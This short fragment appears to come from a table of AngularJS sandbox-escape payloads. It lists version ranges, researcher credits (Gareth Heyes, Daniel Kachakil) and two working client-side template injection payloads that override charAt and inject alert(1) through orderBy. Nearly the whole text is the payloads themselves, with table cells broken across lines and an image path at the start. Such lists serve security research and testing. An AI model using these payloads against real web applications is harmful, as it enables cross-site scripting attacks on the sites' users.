 1.4.0-1.4.5 Gareth Heyes (PortSwigger) 75 'a'.constructor.prototype.charAt=[].join;
[1]|orderBy:'x=1} } };alert(1)//';
1.4.2-1.5.8 Gareth Heyes (PortSwigger) & 70 {y:''.constructor.prototype}.y.charAt=[].join;
Daniel Kachakil (Anvil [1]|orderBy:'x=alert(1)'
Ventures)